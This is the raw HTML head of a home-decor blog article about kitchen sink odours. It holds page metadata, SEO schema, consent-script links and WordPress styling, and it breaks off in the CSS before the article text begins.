

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/
body_size: 25786
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Hubbub v.2.21.2 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Solve the Mystery: Why Your Kitchen Sink Smells and How to Fix It" />
<meta property="og:description" content="Last week I walked into my kitchen and was greeted by a terrible smell; it was coming from the sink. &quot;Why does my kitchen sink smell???&quot;" />
<meta property="og:url" content="https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/" />
<meta property="og:site_name" content="Home Decor Chat" />
<meta property="og:updated_time" content="2024-02-07T00:29:45+00:00" />
<meta property="article:published_time" content="2020-10-01T09:04:13+00:00" />
<meta property="article:modified_time" content="2024-02-07T00:29:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Solve the Mystery: Why Your Kitchen Sink Smells and How to Fix It" />
<meta name="twitter:description" content="Last week I walked into my kitchen and was greeted by a terrible smell; it was coming from the sink. &quot;Why does my kitchen sink smell???&quot;" />
<meta class="flipboard-article" content="Last week I walked into my kitchen and was greeted by a terrible smell; it was coming from the sink. &quot;Why does my kitchen sink smell???&quot;" />
<meta property="og:image" content="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?fit=1120%2C630&amp;ssl=1" />
<meta name="twitter:image" content="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?fit=1120%2C630&amp;ssl=1" />
<meta property="og:image:width" content="1120" />
<meta property="og:image:height" content="630" />
<!-- Hubbub v.2.21.2 https://morehubbub.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Solve the Mystery: Why Your Kitchen Sink Smells and How to Fix It - Home Decor Chat</title>
	<meta name="description" content="Last week I walked into my kitchen and was greeted by a terrible smell; it was coming from the sink. &quot;Why does my kitchen sink smell???&quot;" />
	<link rel="canonical" href="https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/" />
	<meta name="author" content="Hank OBrien" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hank OBrien" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/#article","isPartOf":{"@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/"},"author":{"name":"Hank OBrien","@id":"/#/schema/person/72d5d609191710723c99f78e4a959a30"},"headline":"Solve the Mystery: Why Your Kitchen Sink Smells and How to Fix It","datePublished":"2020-10-01T09:04:13+00:00","dateModified":"2024-02-07T00:29:45+00:00","mainEntityOfPage":{"@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/"},"wordCount":1300,"image":{"@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?fit=1120%2C630&ssl=1","keywords":["Kitchen Cleaning and Organization"],"articleSection":["Kitchen"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/","url":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/","name":"Solve the Mystery: Why Your Kitchen Sink Smells and How to Fix It - Home Decor Chat","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/#primaryimage"},"image":{"@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?fit=1120%2C630&ssl=1","datePublished":"2020-10-01T09:04:13+00:00","dateModified":"2024-02-07T00:29:45+00:00","author":{"@id":"/#/schema/person/72d5d609191710723c99f78e4a959a30"},"description":"Last week I walked into my kitchen and was greeted by a terrible smell; it was coming from the sink. \"Why does my kitchen sink smell???\"","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homedecorchat.com/why-does-my-kitchen-sink-smell/#primaryimage","url":"https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?fit=1120%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Smelly-Kitchen-Sink.jpg?fit=1120%2C630&ssl=1","width":1120,"height":630},{"@type":"WebSite","@id":"/#website","url":"/","name":"Home Decor Chat","description":"Your Homes New Look","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"/#/schema/person/72d5d609191710723c99f78e4a959a30","name":"Hank OBrien","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3972ab2d668121cc5de8bb4640c1d0c216cfa1bf7b2d9ed8a1d86b7f94a3388b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3972ab2d668121cc5de8bb4640c1d0c216cfa1bf7b2d9ed8a1d86b7f94a3388b?s=96&d=mm&r=g","caption":"Hank OBrien"},"url":"https://www.homedecorchat.com/author/hankobrien/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homedecorchat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homedecorchat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F&#038;format=xml" />
<script id="ezoic-wp-plugin-cmp" src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script id="ezoic-wp-plugin-gatekeeper" src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.homedecorchat.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.homedecorchat.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.homedecorchat.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.homedecorchat.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 